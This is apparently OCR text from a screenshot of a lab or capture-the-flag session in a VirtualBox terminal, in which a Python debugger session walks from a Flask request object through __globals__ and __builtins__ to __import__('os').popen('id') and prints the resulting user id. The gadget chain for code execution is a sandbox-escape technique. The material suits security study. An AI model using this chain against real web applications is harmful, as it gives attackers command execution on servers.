 hackiest (going to f with firefox) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu System
Terminal
File Edit View Search Terminal Help
r', 'hash', 'hex', 'id', 'input', 'isinstance', 'issubclass', 'iter', 'aiter', 'len', 'locals', 'max', 'min', '
rd', 'pow', 'print', 'repr', 'round', 'setattr', 'sorted', 'sum', 'vars', 'None', 'Ellipsis', 'NotImplemented',
'memoryview', 'bytearray', 'bytes', 'classmethod', 'complex', 'dict', 'enumerate', 'filter', 'float', 'frozens
list', 'map', 'object', 'range', 'reversed', 'set', 'slice', 'staticmethod', 'str', 'super', 'tuple', 'type', 'z
xception', 'BaseExceptionGroup', 'Exception', 'GeneratorExit', 'KeyboardInterrupt', 'SystemExit', 'ArithmeticErro
AttributeError', 'BufferError', 'EOFError', 'ImportError', 'LookupError', 'MemoryError', 'NameError', 'OSError', 'Runt
imeError', 'StopAsyncIteration', 'StopIteration', 'SyntaxError', 'SystemError', 'TypeError', 'ValueError', 'Warning', ntErro
r', 'OverflowError', 'ZeroDivisionError', 'BytesWarning', 'DeprecationWarning', 'EncodingWarning', 'FutureWarning', 'ImportWarning', 'Pe
ndingDeprecationWarning', 'ResourceWarning', 'RuntimeWarning', 'SyntaxWarning', 'UnicodeWarning', 'UserWarning', 'BlockingIOError', 'Chi
ldProcessError', 'ConnectionError', 'FileExistsError', 'FileNotFoundError', 'InterruptedError', 'IsADirectoryError', 'NotADirectoryError
', 'PermissionError', 'ProcessLookupError', 'TimeoutError', 'IndentationError', 'IndexError', 'KeyError', 'ModuleNotFoundError', 'NotImp
lementedError', 'RecursionError', 'UnboundLocalError', 'UnicodeError', 'BrokenPipeError', 'ConnectionAbortedError', 'ConnectionRefusedEr
ror', 'ConnectionResetError', 'TabError', 'UnicodeDecodeError', 'UnicodeEncodeError', 'UnicodeTranslateError', 'ExceptionGroup', 'Enviro
nmentError', 'IOError', 'open', 'quit', 'exit', 'copyright', 'credits', 'license', 'help'])
(Pdb) request.application.__globals__["__builtins__"]["__import__"]
<built-in function __import__>
(Pdb) request.application.__globals__["__builtins__"]["__import__"]("os")
<module 'os' (frozen)>
(Pdb) request.application.__globals__["__builtins__"]["__import__"]("os").popen
<function popen at 0x7f5d28526ac0>
(Pdb) request.application.__globals__["__builtins__"]["__import__"]("os").popen("id")
<os._wrap_close object at 0x7f5d273f81d0>
(Pdb) request.application.__globals__["__builtins__"]["__import__"]("os").popen("id").read()
'uid=1000(oxdf) gid=1000(oxdf) groups=1000(oxdf),115(netdev),123(nopasswdlogin),141(docker),999(vboxsf)\n'
(Pdb) root.__globals__["__builtins__"]["__import__"]("os").popen("id").read()
*** TypeError: 'module' object is not subscriptable
(Pdb) root.__globals__["__builtins__"].__import__("os").popen("id").read()
'uid=1000(oxdf) gid=1000(oxdf) groups=1000(oxdf),115(netdev),123(nopasswdlogin),141(docker),999(vboxsf)\n'
(Pdb) root.__globals__["__builtins__"].__import__("os").popen("id").read()
10.10.14.6 0:vim- 1:python*Z hacky
Terminal
Right Ctrl
NATIONAL